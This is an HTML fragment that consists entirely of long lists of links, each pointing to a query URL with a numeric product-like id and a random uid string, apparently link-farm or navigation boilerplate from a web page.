<li><a href="/?pes=1005001767707602&uid=zr5hLH8ktw">1005001767707602</a></li>
<li><a href="/?pes=4000479555885&uid=i9gJjRstiS">4000479555885</a></li>
<li><a href="/?pes=4000099193142&uid=gtMf6HZ466">4000099193142</a></li>
<li><a href="/?pes=1005002592785913&uid=0n9jr5BQ1x">1005002592785913</a></li>
<li><a href="/?pes=1005001809597422&uid=dceBJ24pj0">1005001809597422</a></li>
<li><a href="/?pes=4000252447575&uid=5LYLR9y10N">4000252447575</a></li>
<li><a href="/?pes=4000106401639&uid=o3HROuCoKc">4000106401639</a></li>
<li><a href="/?pes=4000078447276&uid=wzexZzEBuB">4000078447276</a></li>
<li><a href="/?pes=4000311569907&uid=vYQd41s7dN">4000311569907</a></li>
<li><a href="/?pes=1005002081044592&uid=Yi3jD1FTks">1005002081044592</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001249314006&uid=Sy0NHOSC5D">4001249314006</a></li>
<li><a href="/?pes=1005001581039200&uid=0jKzJ00rWp">1005001581039200</a></li>
<li><a href="/?pes=1005002272745281&uid=eqj4O4a6Jw">1005002272745281</a></li>
<li><a href="/?pes=1751947814&uid=3ojGdIlDs6">1751947814</a></li>
<li><a href="/?pes=1005002633421088&uid=exUPSVtk7y">1005002633421088</a></li>
<li><a href="/?pes=1005001700804095&uid=S07V7J3P1n">1005001700804095</a></li>
<li><a href="/?pes=4000297277765&uid=ZPK6zv3NKa">4000297277765</a></li>
<li><a href="/?pes=1005002471196629&uid=6iuc1VS76o">1005002471196629</a></li>
<li><a href="/?pes=32965223513&uid=0sPgVR0zeV">32965223513</a></li>
<li><a href="/?pes=32983391170&uid=a0DRzHbvPi">32983391170</a></li>
<li><a href="/?pes=1005001275150380&uid=19XTxRb6OF">1005001275150380</a></li>
<li><a href="/?pes=1005001729638858&uid=l2GPH8yrLT">1005001729638858</a></li>
<li><a href="/?pes=32648843074&uid=7Qb5gunKkW">32648843074</a></li>
<li><a href="/?pes=1005001402537653&uid=NCKBRY2bIq">1005001402537653</a></li>
<li><a href="/?pes=1005002235295483&uid=l30kkcucni">1005002235295483</a></li>
<li><a href="/?pes=4001178691172&uid=jZYIsUVUIn">4001178691172</a></li>
<li><a href="/?pes=4000237055454&uid=zMzjIIRk9J">4000237055454</a></li>
<li><a href="/?pes=1005001877212760&uid=SzsgBpVEMT">1005001877212760</a></li>
<li><a href="/?pes=1005001788429483&uid=Zyo2WB6S7n">1005001788429483</a></li>
<li><a href="/?pes=1005001572420901&uid=IxvvktwHNG">1005001572420901</a></li>
<li><a href="/?pes=4000934465184&uid=BAayhTVaB5">4000934465184</a></li>
<li><a href="/?pes=4000475265390&uid=dM9YhR11GJ">4000475265390</a></li>
<li><a href="/?pes=4000481796773&uid=3LmYqYdfZT">4000481796773</a></li>
<li><a href="/?pes=1005001710780683&uid=rziD9NVQhJ">1005001710780683</a></li>
<li><a href="/?pes=4000393879666&uid=uchp6V3KiY">4000393879666</a></li>
<li><a href="/?pes=1005002389268216&uid=F4LHcnr7DU">1005002389268216</a></li>
<li><a href="/?pes=1005002027668762&uid=aSZ4QgyXD1">1005002027668762</a></li>
<li><a href="/?pes=4000330250554&uid=TqOk6koU1Z">4000330250554</a></li>
<li><a href="/?pes=4000438193205&uid=IXQek4NIRV">4000438193205</a></li>
<li><a href="/?pes=1005001269256799&uid=F1cxoIWxti">1005001269256799</a></li>
<li><a href="/?pes=4001284810993&uid=LSis8AvD8j">4001284810993</a></li>
<li><a href="/?pes=32817351257&uid=iMT8HA4n3C">32817351257</a></li>
<li><a href="/?pes=1005001774910836&uid=R1qJFLaXB7">1005001774910836</a></li>
<li><a href="/?pes=1005001322851780&uid=5QKABbFCRE">1005001322851780</a></li>
<li><a href="/?pes=33054751125&uid=BuTFO6CqEm">33054751125</a></li>
<li><a href="/?pes=1005002745629534&uid=qUovEn4uQk">1005002745629534</a></li>
<li><a href="/?pes=32880257338&uid=22oXNH3zHU">32880257338</a></li>
<li><a href="/?pes=1005001617758393&uid=BZcGSdgtIh">1005001617758393</a></li>
<li><a href="/?pes=4000409169789&uid=r7rZ3APC2k">4000409169789</a></li>
<li><a href="/?pes=1432281057&uid=1KwlqzXNKo">1432281057</a></li>
<li><a href="/?pes=32666911359&uid=UUZZd1zYxf">32666911359</a></li>
<li><a href="/?pes=33004055948&uid=0TjHnPfBzX">33004055948</a></li>
<li><a href="/?pes=33001454963&uid=k1SWB2qzHq">33001454963</a></li>
<li><a href="/?pes=1005002589795251&uid=3bEAd8uTeA">1005002589795251</a></li>
<li><a href="/?pes=1005001705191888&uid=wUfZ4OyOb9">1005001705191888</a></li>
<li><a href="/?pes=4000861664202&uid=8FmuQ139pi">4000861664202</a></li>
<li><a href="/?pes=4000239146358&uid=S7LqdmTAlm">4000239146358</a></li>
<li><a href="/?pes=32995350235&uid=g37jjgK4Vt">32995350235</a></li>
<li><a href="/?pes=32912316413&uid=UyCEFbgXuU">32912316413</a></li>
<li><a href="/?pes=32888171091&uid=F7emncjqT4">32888171091</a></li>
<li><a href="/?pes=4001095255253&uid=0gvaVBXv4y">4001095255253</a></li>
<li><a href="/?pes=32966849022&uid=9qrVPecvXj">32966849022</a></li>
<li><a href="/?pes=32825835777&uid=IG5kz2Y8fS">32825835777</a></li>
<li><a href="/?pes=1005001844282619&uid=FPVV6HO4Cz">1005001844282619</a></li>
<li><a href="/?pes=32902469851&uid=ecKFsENaz2">32902469851</a></li>
<li><a href="/?pes=1005002287937685&uid=1ahPhpBAae">1005002287937685</a></li>
<li><a href="/?pes=4001334315382&uid=ZJPu0rg864">4001334315382</a></li>
<li><a href="/?pes=1005001941010678&uid=bEbD2CsKwH">1005001941010678</a></li>
<li><a href="/?pes=4000383172993&uid=olrOMl1mJk">4000383172993</a></li>
<li><a href="/?pes=1005002182131358&uid=xezWiExFfI">1005002182131358</a></li>
<li><a href="/?pes=4000402314802&uid=u07QqhqZHs">4000402314802</a></li>
<li><a href="/?pes=1005001821890481&uid=jCt3ZD0V64">1005001821890481</a></li>
<li><a href="/?pes=10000192322937&uid=tB912CGYOI">10000192322937</a></li>
<li><a href="/?pes=1005002524273720&uid=lInybbz9MW">1005002524273720</a></li>
<li><a href="/?pes=32395444452&uid=RlSQ5vb3Os">32395444452</a></li>
<li><a href="/?pes=4000203858646&uid=GVGcJ5vI6p">4000203858646</a></li>
<li><a href="/?pes=4000071758064&uid=D2BGDtnGqz">4000071758064</a></li>
<li><a href="/?pes=32636770556&uid=aVFhy0cHDl">32636770556</a></li>
<li><a href="/?pes=4000394216215&uid=pbCAIchNOG">4000394216215</a></li>
<li><a href="/?pes=1005002613911401&uid=0TIIftzfKJ">1005002613911401</a></li>
<li><a href="/?pes=33003195256&uid=UmaEubgmVp">33003195256</a></li>
<li><a href="/?pes=1005001951252454&uid=BQP0cGN3Mh">1005001951252454</a></li>
<li><a href="/?pes=32911009555&uid=Fp1UFwoIuJ">32911009555</a></li>
<li><a href="/?pes=1005001967441491&uid=A2uEPy8Ubu">1005001967441491</a></li>
<li><a href="/?pes=4000467588645&uid=REoxIgnY7c">4000467588645</a></li>
<li><a href="/?pes=1005002378127386&uid=5B4BhZ8J3P">1005002378127386</a></li>
<li><a href="/?pes=33038391689&uid=3unVPoOtGd">33038391689</a></li>
<li><a href="/?pes=1005002477949951&uid=OUCvjxZoXm">1005002477949951</a></li>
<li><a href="/?pes=1005001625604552&uid=Xo6NeWKDNR">1005001625604552</a></li>
<li><a href="/?pes=4000052326680&uid=HrSNyIA5PL">4000052326680</a></li>
<li><a href="/?pes=4000966055691&uid=b1XkNsS3z4">4000966055691</a></li>
<li><a href="/?pes=1005002058680860&uid=rDQQ99tbka">1005002058680860</a></li>
<li><a href="/?pes=4001096063867&uid=UPL5lEn5mh">4001096063867</a></li>
<li><a href="/?pes=1005001616052173&uid=rrnKzRMhQY">1005001616052173</a></li>
<li><a href="/?pes=1005002127287954&uid=IILFMs7jYl">1005002127287954</a></li>
<li><a href="/?pes=32814417343&uid=8XU2H40dbY">32814417343</a></li>
<li><a href="/?pes=1005002619758990&uid=e2NM6AtR9M">1005002619758990</a></li>
<li><a href="/?pes=1005001308165708&uid=zGLQtBffHh">1005001308165708</a></li>
<li><a href="/?pes=4001249597229&uid=UR14z6IG8e">4001249597229</a></li>
<li><a href="/?pes=4000042816001&uid=6fwBBVpoe2">4000042816001</a></li>
<li><a href="/?pes=4000771164823&uid=cQ8G5ZFpT9">4000771164823</a></li>
<li><a href="/?pes=1005001703666803&uid=RNpRATGUze">1005001703666803</a></li>
<li><a href="/?pes=4001201252584&uid=fbflIE0Mf8">4001201252584</a></li>
<li><a href="/?pes=1005001920649382&uid=tYGagiUArE">1005001920649382</a></li>
<li><a href="/?pes=32953878879&uid=bBakU5epQV">32953878879</a></li>
<li><a href="/?pes=32842382466&uid=J36S5FWDDy">32842382466</a></li>
<li><a href="/?pes=1005001377618090&uid=8nPDAjfG6f">1005001377618090</a></li>
<li><a href="/?pes=4001054226982&uid=L2vROOM5jq">4001054226982</a></li>
<li><a href="/?pes=4000240718530&uid=zBjT9ZfPQz">4000240718530</a></li>
<li><a href="/?pes=1005002361989753&uid=vBKTMIBMOA">1005002361989753</a></li>
<li><a href="/?pes=1005002526602167&uid=8Zri9WmPCn">1005002526602167</a></li>
<li><a href="/?pes=32957970940&uid=vC1F56V0VA">32957970940</a></li>
<li><a href="/?pes=4000619960586&uid=m9n9GQzKob">4000619960586</a></li>
<li><a href="/?pes=4000048946092&uid=PR8CotLBKj">4000048946092</a></li>
<li><a href="/?pes=1005002276983397&uid=G6y5jaigja">1005002276983397</a></li>
<li><a href="/?pes=1005001450559169&uid=FY2buxtFNU">1005001450559169</a></li>
<li><a href="/?pes=1005002329955390&uid=BTUQz1IFfJ">1005002329955390</a></li>
<li><a href="/?pes=1005002171516322&uid=J52jUToAp9">1005002171516322</a></li>
<li><a href="/?pes=1005002241199411&uid=KtV0KjO8kM">1005002241199411</a></li>
<li><a href="/?pes=1005001709980232&uid=TRD9YfAWE4">1005001709980232</a></li>
<li><a href="/?pes=4000182805084&uid=99PS39FeSL">4000182805084</a></li>
<li><a href="/?pes=1005001867245176&uid=NykWFS0Itu">1005001867245176</a></li>
<li><a href="/?pes=32986403808&uid=p7SYFe3ebm">32986403808</a></li>
<li><a href="/?pes=4000181296655&uid=CniluSN8YX">4000181296655</a></li>
<li><a href="/?pes=33039339952&uid=F5wFMjdbsj">33039339952</a></li>
<li><a href="/?pes=4000288309529&uid=RXdKsgAxtv">4000288309529</a></li>
<li><a href="/?pes=33018140010&uid=gi3nffH557">33018140010</a></li>
<li><a href="/?pes=1005001453550518&uid=Us7sGNsILV">1005001453550518</a></li>
<li><a href="/?pes=32793321132&uid=BY9wugRjNY">32793321132</a></li>
<li><a href="/?pes=1005001705569407&uid=Sq7vWDVBqR">1005001705569407</a></li>
<li><a href="/?pes=4000682858644&uid=5yUQNv33Xl">4000682858644</a></li>
<li><a href="/?pes=1005002496739683&uid=DLAfw76mHP">1005002496739683</a></li>
<li><a href="/?pes=1005001847913759&uid=GnGdVdtMmu">1005001847913759</a></li>
<li><a href="/?pes=4000515150436&uid=YGiQiSldxN">4000515150436</a></li>
<li><a href="/?pes=33021383879&uid=ExkjZ8my45">33021383879</a></li>
<li><a href="/?pes=1005001965235649&uid=zFZ6LDeJTG">1005001965235649</a></li>
<li><a href="/?pes=32628290389&uid=16Zxbo5ugZ">32628290389</a></li>
<li><a href="/?pes=4001021676654&uid=t13mWMLlDU">4001021676654</a></li>
<li><a href="/?pes=1005001835662964&uid=Xmw0tUC7jP">1005001835662964</a></li>
<li><a href="/?pes=1005001515725006&uid=WVEX0shASN">1005001515725006</a></li>
<li><a href="/?pes=1005002536550181&uid=PVGf4cYAhL">1005002536550181</a></li>
<li><a href="/?pes=4001209782533&uid=9skBPrxWfJ">4001209782533</a></li>
<li><a href="/?pes=32649969099&uid=Xf7zD3mLHX">32649969099</a></li>
<li><a href="/?pes=32978756618&uid=LFkViyYIiP">32978756618</a></li>
<li><a href="/?pes=4001029724877&uid=8gvY96B2qE">4001029724877</a></li>
<li><a href="/?pes=1005001519195507&uid=4BvWi48Rp1">1005001519195507</a></li>
<li><a href="/?pes=1005002039639696&uid=nIfhtrcXZk">1005002039639696</a></li>
<li><a href="/?pes=1005002408726963&uid=KaU9mA67ue">1005002408726963</a></li>
<li><a href="/?pes=32790952235&uid=vEfqicvqf3">32790952235</a></li>
<li><a href="/?pes=4000127860866&uid=cNXcGdui94">4000127860866</a></li>
<li><a href="/?pes=32563486814&uid=UCVibN9dcQ">32563486814</a></li>
<li><a href="/?pes=1005002631969574&uid=F75DVVUPNW">1005002631969574</a></li>
<li><a href="/?pes=4000060870473&uid=NNPqApZbEF">4000060870473</a></li>
<li><a href="/?pes=4000288612666&uid=w6drDZyByq">4000288612666</a></li>
<li><a href="/?pes=4001215680696&uid=xyvPnINfHl">4001215680696</a></li>
<li><a href="/?pes=32661087309&uid=ISvsqnYx39">32661087309</a></li>
<li><a href="/?pes=4000636540891&uid=t8XRXzOHjd">4000636540891</a></li>
<li><a href="/?pes=33026719753&uid=wIinUJVfMo">33026719753</a></li>
<li><a href="/?pes=4001267848558&uid=R7ZvP873Cs">4001267848558</a></li>
<li><a href="/?pes=4001316656442&uid=97UH8PDFne">4001316656442</a></li>
<li><a href="/?pes=32843172492&uid=emMYeW7gdY">32843172492</a></li>
<li><a href="/?pes=1005001834984140&uid=XXmNjdScaI">1005001834984140</a></li>
<li><a href="/?pes=1005001914184255&uid=YM7Y0tIgjD">1005001914184255</a></li>
<li><a href="/?pes=4000357046206&uid=VDZWBsfxgx">4000357046206</a></li>
<li><a href="/?pes=1005002224935000&uid=Fgo0K8uqUE">1005002224935000</a></li>
<li><a href="/?pes=10000104643832&uid=IFgrx8nH9W">10000104643832</a></li>
<li><a href="/?pes=1005002387416461&uid=wO99c7PUgV">1005002387416461</a></li>
<li><a href="/?pes=32844676013&uid=8faNqnZVBb">32844676013</a></li>
<li><a href="/?pes=1005001826548069&uid=edzwm7YyEg">1005001826548069</a></li>
<li><a href="/?pes=1005002146635680&uid=6XSSbuGX01">1005002146635680</a></li>
<li><a href="/?pes=1005001515797243&uid=wR0abWcUtU">1005001515797243</a></li>
<li><a href="/?pes=4000338341064&uid=JkUgBeEa1B">4000338341064</a></li>
<li><a href="/?pes=4000174181892&uid=T5xY0RKdcH">4000174181892</a></li>
<li><a href="/?pes=32470183600&uid=HDoa5L5cjp">32470183600</a></li>
<li><a href="/?pes=32850816363&uid=xDzTh4jDUk">32850816363</a></li>
<li><a href="/?pes=1005002348962371&uid=NaEZDBltss">1005002348962371</a></li>
<li><a href="/?pes=4001147700074&uid=3uwamwlrcs">4001147700074</a></li>
<li><a href="/?pes=1005001497515238&uid=P0yGMic0kX">1005001497515238</a></li>
<li><a href="/?pes=32799434874&uid=Upu1QVNSi3">32799434874</a></li>
<li><a href="/?pes=32975469758&uid=r9AgCNz4Jy">32975469758</a></li>
<li><a href="/?pes=1005001345623741&uid=DEsnA8Bqme">1005001345623741</a></li>
<li><a href="/?pes=1005001839664473&uid=MhQnjQKo4w">1005001839664473</a></li>
<li><a href="/?pes=4000175318348&uid=7gWtK7kbsR">4000175318348</a></li>
<li><a href="/?pes=33003803218&uid=cDP3L5T19Y">33003803218</a></li>
<li><a href="/?pes=4001259426530&uid=w545Du92s9">4001259426530</a></li>
<li><a href="/?pes=2029522637&uid=qCvDlfnPd3">2029522637</a></li>
<li><a href="/?pes=4001251910643&uid=nXYsxWpkUX">4001251910643</a></li>
<li><a href="/?pes=1005001587652401&uid=YI7nWkXvAq">1005001587652401</a></li>
<li><a href="/?pes=1005001914990724&uid=3k93hfli59">1005001914990724</a></li>
<li><a href="/?pes=4000870423484&uid=eQETh0OgKW">4000870423484</a></li>
<li><a href="/?pes=32834893714&uid=XUMBncoXPY">32834893714</a></li>
<li><a href="/?pes=1005002311244390&uid=4N3NE63wC6">1005002311244390</a></li>
<li><a href="/?pes=4000272559750&uid=EJCfqCwLNF">4000272559750</a></li>
<li><a href="/?pes=4000804227207&uid=r5z2QnH8Dl">4000804227207</a></li>
<li><a href="/?pes=4000922040479&uid=4eP4sp9CSW">4000922040479</a></li>
<li><a href="/?pes=1005002246914062&uid=f01bO3wFY5">1005002246914062</a></li>
<li><a href="/?pes=32956621180&uid=GpAZdjmfFE">32956621180</a></li>
<li><a href="/?pes=33032577033&uid=DC8aRr9Rbq">33032577033</a></li>
<li><a href="/?pes=4000993913579&uid=KoL1QmPLPS">4000993913579</a></li>
<li><a href="/?pes=1005001767599108&uid=uy1sjzCKt6">1005001767599108</a></li>
<li><a href="/?pes=1005002669515250&uid=fGsxMrYJ4C">1005002669515250</a></li>
<li><a href="/?pes=4000275993864&uid=333L1S0Su4">4000275993864</a></li>
<li><a href="/?pes=4000783019625&uid=h1IvisMOsr">4000783019625</a></li>
<li><a href="/?pes=4000469518046&uid=HyRWXZd6OL">4000469518046</a></li>
<li><a href="/?pes=33007122444&uid=OzgDCLmHZ4">33007122444</a></li>
<li><a href="/?pes=32971984025&uid=m9u66qVsvp">32971984025</a></li>
<li><a href="/?pes=1005001525847981&uid=dfeimwOoBj">1005001525847981</a></li>
<li><a href="/?pes=1005001869420678&uid=EX2qtJOIBt">1005001869420678</a></li>
<li><a href="/?pes=4000625121272&uid=FVuutwmyJg">4000625121272</a></li>
<li><a href="/?pes=33046376599&uid=gsqfcQPPuM">33046376599</a></li>
<li><a href="/?pes=1005001798872497&uid=2KZEllaIdS">1005001798872497</a></li>
<li><a href="/?pes=1005001464634966&uid=JNCCWB7wIQ">1005001464634966</a></li>
<li><a href="/?pes=1005002364800503&uid=olmDj8P8d9">1005002364800503</a></li>
<li><a href="/?pes=4001197643289&uid=DY5qm8LAic">4001197643289</a></li>
<li><a href="/?pes=32849630753&uid=EbPPfevMzl">32849630753</a></li>
<li><a href="/?pes=4000370241215&uid=MQ7N01cuDO">4000370241215</a></li>
<li><a href="/?pes=4000008681697&uid=KVFkpotq5z">4000008681697</a></li>
<li><a href="/?pes=4001204832785&uid=Sfs2guJ8IF">4001204832785</a></li>
<li><a href="/?pes=1005001999102648&uid=cCqgTJiCa8">1005001999102648</a></li>
<li><a href="/?pes=1005001519853827&uid=bOLxBeYG0X">1005001519853827</a></li>
<li><a href="/?pes=1005001591846876&uid=0h5gzOhTSf">1005001591846876</a></li>
<li><a href="/?pes=32889204504&uid=XqmGTp50Bo">32889204504</a></li>
<li><a href="/?pes=4000390357244&uid=IKOaBawIJ5">4000390357244</a></li>
<li><a href="/?pes=1005001270285243&uid=lxSrAWcoOM">1005001270285243</a></li>
<li><a href="/?pes=1005001388619647&uid=hGlFI16Hou">1005001388619647</a></li>
<li><a href="/?pes=32791066350&uid=B3W58zTTZe">32791066350</a></li>
<li><a href="/?pes=4000675018668&uid=fnonYuSATH">4000675018668</a></li>
<li><a href="/?pes=32844029293&uid=XKJCWlax4O">32844029293</a></li>
<li><a href="/?pes=1005001572734340&uid=joe8tA83gs">1005001572734340</a></li>
<li><a href="/?pes=4000758167454&uid=ecCZ8DXQxt">4000758167454</a></li>
<li><a href="/?pes=32902334400&uid=GiRPX7VqQv">32902334400</a></li>
<li><a href="/?pes=1005002509142043&uid=Lrrz1ZqrFF">1005002509142043</a></li>
<li><a href="/?pes=1005002441288126&uid=mG8z7gUkkW">1005002441288126</a></li>
<li><a href="/?pes=1005002090728005&uid=dQkvGALzHi">1005002090728005</a></li>
<li><a href="/?pes=4000931154606&uid=PMV0fBuWw3">4000931154606</a></li>
<li><a href="/?pes=4000505409152&uid=lkS1fH4Qd4">4000505409152</a></li>
<li><a href="/?pes=1005002361982002&uid=7OdqG1uc85">1005002361982002</a></li>
<li><a href="/?pes=1005002294100989&uid=aB4h6a5634">1005002294100989</a></li>
<li><a href="/?pes=1005001831814986&uid=9B7uL9wPqt">1005001831814986</a></li>
<li><a href="/?pes=4000259568441&uid=A48NsoVyf4">4000259568441</a></li>
<li><a href="/?pes=4001175145820&uid=sRmawR3SmI">4001175145820</a></li>
<li><a href="/?pes=4000109771169&uid=faZOnq499A">4000109771169</a></li>
<li><a href="/?pes=1005002099732166&uid=RIrCJ4oJvg">1005002099732166</a></li>
<li><a href="/?pes=1005001506769123&uid=DCIb9mx7oI">1005001506769123</a></li>
<li><a href="/?pes=4001227853574&uid=a3JmuDfB6M">4001227853574</a></li>
<li><a href="/?pes=33025009740&uid=7EWAu8V90E">33025009740</a></li>
<li><a href="/?pes=32813196537&uid=VKeEvwDMPp">32813196537</a></li>
<li><a href="/?pes=1005001510390246&uid=lsWgRoxFhD">1005001510390246</a></li>
<li><a href="/?pes=1005002314995835&uid=4xcT7ZeNLn">1005002314995835</a></li>
<li><a href="/?pes=1005002312855578&uid=1krjrrrZl0">1005002312855578</a></li>
<li><a href="/?pes=1005002517222252&uid=bLHsymJk8y">1005002517222252</a></li>
<li><a href="/?pes=4000084753931&uid=843tWsgp31">4000084753931</a></li>
<li><a href="/?pes=32899443627&uid=wzRRp6rFJi">32899443627</a></li>
<li><a href="/?pes=1005001339787798&uid=jG7dCtTije">1005001339787798</a></li>
<li><a href="/?pes=4000291646106&uid=sYvAukk5jS">4000291646106</a></li>
<li><a href="/?pes=32926034795&uid=WHHTariBX1">32926034795</a></li>
<li><a href="/?pes=32996334409&uid=ptM4uTUe5M">32996334409</a></li>
<li><a href="/?pes=4000765413924&uid=w2awd87ldR">4000765413924</a></li>
<li><a href="/?pes=1005001798391529&uid=p7QiWtvaih">1005001798391529</a></li>
<li><a href="/?pes=1005001617786449&uid=zcYzFpDEJj">1005001617786449</a></li>
<li><a href="/?pes=32755252615&uid=umhwb9osIY">32755252615</a></li>
<li><a href="/?pes=4001029323514&uid=qYxv1yVI8c">4001029323514</a></li>
<li><a href="/?pes=1005002565656356&uid=5iROiuqCFD">1005002565656356</a></li>
<li><a href="/?pes=4000082866923&uid=U8kWA0sf73">4000082866923</a></li>
<li><a href="/?pes=1005002112855183&uid=16vXiAcxO2">1005002112855183</a></li>
<li><a href="/?pes=1005002365780069&uid=WL9xmsWpo7">1005002365780069</a></li>
<li><a href="/?pes=1005002383965397&uid=wz3E4Shaia">1005002383965397</a></li>
<li><a href="/?pes=4000473493717&uid=TMCDaw35tf">4000473493717</a></li>
<li><a href="/?pes=1005002125723067&uid=E8EobvwLQH">1005002125723067</a></li>
<li><a href="/?pes=32823200443&uid=nF0FrgK9mY">32823200443</a></li>
<li><a href="/?pes=1005002098609567&uid=qkEStsuDO1">1005002098609567</a></li>
<li><a href="/?pes=1005002612250248&uid=VPvTudguq6">1005002612250248</a></li>
<li><a href="/?pes=1005002337726385&uid=tqGNUtpkdG">1005002337726385</a></li>
<li><a href="/?pes=1005001764008187&uid=YXSyOWfgmh">1005001764008187</a></li>
<li><a href="/?pes=32847509698&uid=VyllicKfPr">32847509698</a></li>
<li><a href="/?pes=32880458346&uid=GaJETuQXmz">32880458346</a></li>
<li><a href="/?pes=4000117089539&uid=fGoILWATSI">4000117089539</a></li>
<li><a href="/?pes=1005001929458494&uid=bWOVHtV19k">1005001929458494</a></li>
<li><a href="/?pes=1005001843511390&uid=YOXWpPmeLD">1005001843511390</a></li>
<li><a href="/?pes=32947828962&uid=g3Z9SlD3At">32947828962</a></li>
<li><a href="/?pes=32621103074&uid=R3meNVnyal">32621103074</a></li>
<li><a href="/?pes=1005001929012971&uid=jB8x6dO9W5">1005001929012971</a></li>
<li><a href="/?pes=4001047219423&uid=cZi5LpE5qL">4001047219423</a></li>
<li><a href="/?pes=4000783025878&uid=u2GAWN4H69">4000783025878</a></li>
<li><a href="/?pes=1005001286809640&uid=7EjnxaOaDI">1005001286809640</a></li>
<li><a href="/?pes=32920775273&uid=AhJM5UOh99">32920775273</a></li>
<li><a href="/?pes=32803795639&uid=xV7OOGX9hB">32803795639</a></li>
<li><a href="/?pes=4000252560909&uid=rGEt9D4GzU">4000252560909</a></li>
<li><a href="/?pes=32814979852&uid=N96nVJE4U5">32814979852</a></li>
<li><a href="/?pes=4001108277071&uid=e0OyTypUkv">4001108277071</a></li>
<li><a href="/?pes=1005001652147597&uid=M3fZ80HhYY">1005001652147597</a></li>
<li><a href="/?pes=33058037643&uid=evvbBuuDNY">33058037643</a></li>
<li><a href="/?pes=33053591434&uid=UUUeqehX7p">33053591434</a></li>
<li><a href="/?pes=33009929146&uid=R5ahv8GOE4">33009929146</a></li>
<li><a href="/?pes=1005001444630350&uid=tqZXCcaXJ3">1005001444630350</a></li>
<li><a href="/?pes=1005002352462376&uid=o73feowSx3">1005002352462376</a></li>
<li><a href="/?pes=4000418761222&uid=uNlcMP6DAf">4000418761222</a></li>
<li><a href="/?pes=4000529583458&uid=bCcXkOJWqo">4000529583458</a></li>
<li><a href="/?pes=33004288965&uid=g0D7A7fIGm">33004288965</a></li>
<li><a href="/?pes=4001010408334&uid=mSAuYgTtRF">4001010408334</a></li>
<li><a href="/?pes=32788832864&uid=aysDosZC60">32788832864</a></li>
<li><a href="/?pes=32888799059&uid=faRKujlmpk">32888799059</a></li>
<li><a href="/?pes=4000610821030&uid=TjsAooQbUZ">4000610821030</a></li>
<li><a href="/?pes=4000229286257&uid=QVgKlIL7dT">4000229286257</a></li>
<li><a href="/?pes=1005002612280306&uid=FNMrGM8owA">1005002612280306</a></li>
<li><a href="/?pes=1005001428916595&uid=gOYDqR1nkc">1005001428916595</a></li>
<li><a href="/?pes=33045520607&uid=gjy7waBadq">33045520607</a></li>
<li><a href="/?pes=4001228319971&uid=tzmoYJHevN">4001228319971</a></li>
<li><a href="/?pes=33053701261&uid=4dLiFCNrXH">33053701261</a></li>
<li><a href="/?pes=1005001804005205&uid=2Gl8j2qijG">1005001804005205</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001214757541&uid=MXyDVMMJ5s">4001214757541</a></li>
<li><a href="/?pes=4000931705865&uid=9UxO7VtUCR">4000931705865</a></li>
<li><a href="/?pes=32898168282&uid=qWzCtXTzjS">32898168282</a></li>
<li><a href="/?pes=4001161852788&uid=rfnXNX5Uta">4001161852788</a></li>
<li><a href="/?pes=32754358524&uid=FirTuPEcOl">32754358524</a></li>
<li><a href="/?pes=10000078406233&uid=of6l9I3hQj">10000078406233</a></li>
<li><a href="/?pes=32846521971&uid=mitKwkSoYr">32846521971</a></li>
<li><a href="/?pes=1005002259136282&uid=8INmUSZ1ny">1005002259136282</a></li>
<li><a href="/?pes=1005002054811628&uid=fGqTlEoYUJ">1005002054811628</a></li>
<li><a href="/?pes=4000926393113&uid=PsUvmKYxgr">4000926393113</a></li>
<li><a href="/?pes=4001334811310&uid=3WbtEV71GA">4001334811310</a></li>
<li><a href="/?pes=4001280933846&uid=v4pc8i1eEk">4001280933846</a></li>
<li><a href="/?pes=1005002526135275&uid=3hbg9RQWMF">1005002526135275</a></li>
<li><a href="/?pes=32657362606&uid=slCjlIYxjy">32657362606</a></li>
<li><a href="/?pes=4000135589240&uid=jF6ouqG4WN">4000135589240</a></li>
<li><a href="/?pes=1005002156474896&uid=0w8BiOtCRA">1005002156474896</a></li>
<li><a href="/?pes=1005002635091371&uid=c6zp6eB5f1">1005002635091371</a></li>
<li><a href="/?pes=32831086504&uid=UkZlOIRbHq">32831086504</a></li>
<li><a href="/?pes=4000505798109&uid=fESE3iO4ql">4000505798109</a></li>
<li><a href="/?pes=1005002532760433&uid=YdPd5lLfe0">1005002532760433</a></li>
<li><a href="/?pes=32521233378&uid=mUCopfNalH">32521233378</a></li>
<li><a href="/?pes=1005001769398360&uid=o0uBcgVidz">1005001769398360</a></li>
<li><a href="/?pes=4001320882246&uid=7KWZTF6JnW">4001320882246</a></li>
<li><a href="/?pes=1005001340205213&uid=r4xeLw3szv">1005001340205213</a></li>
<li><a href="/?pes=1005002533787449&uid=DuKWlHKlfj">1005002533787449</a></li>
<li><a href="/?pes=1005001930927830&uid=JXoKPkVXng">1005001930927830</a></li>
<li><a href="/?pes=1005001832179870&uid=6XxzYct6FM">1005001832179870</a></li>
<li><a href="/?pes=1005001846108641&uid=AWgZ3IcI4y">1005001846108641</a></li>
<li><a href="/?pes=4000036428128&uid=VPF3zMaphy">4000036428128</a></li>
<li><a href="/?pes=1005001821619972&uid=RLP13pvSpx">1005001821619972</a></li>
<li><a href="/?pes=1005001997696607&uid=PUEWXL8nKw">1005001997696607</a></li>
<li><a href="/?pes=4001285641058&uid=nWwdU4KqoZ">4001285641058</a></li>
<li><a href="/?pes=4000590433806&uid=Skdk5hE9fG">4000590433806</a></li>
<li><a href="/?pes=32906091347&uid=wQSMtNhH2n">32906091347</a></li>
<li><a href="/?pes=32952213698&uid=szlenTtQFf">32952213698</a></li>
<li><a href="/?pes=1005002426011800&uid=XKq1nxxYJD">1005002426011800</a></li>
<li><a href="/?pes=1005002376007299&uid=7c5iRIVl0B">1005002376007299</a></li>
<li><a href="/?pes=4000585112008&uid=lK6cylvhDb">4000585112008</a></li>
<li><a href="/?pes=32840321515&uid=UgLMqeZoJ9">32840321515</a></li>
<li><a href="/?pes=4000667135588&uid=HvxxoxyxZU">4000667135588</a></li>
<li><a href="/?pes=4000615866839&uid=h8Y5ylFK35">4000615866839</a></li>
<li><a href="/?pes=1005001648266562&uid=vD7GOOIFQU">1005001648266562</a></li>
<li><a href="/?pes=32967706089&uid=E1eFP2DDyg">32967706089</a></li>
<li><a href="/?pes=33026563894&uid=Uvt2ItmMYr">33026563894</a></li>
<li><a href="/?pes=4001090046671&uid=Q2O6RLghRZ">4001090046671</a></li>
<li><a href="/?pes=33034707859&uid=dCQhJ8MH9a">33034707859</a></li>
<li><a href="/?pes=1005001935799787&uid=LcqUVqHLaB">1005001935799787</a></li>
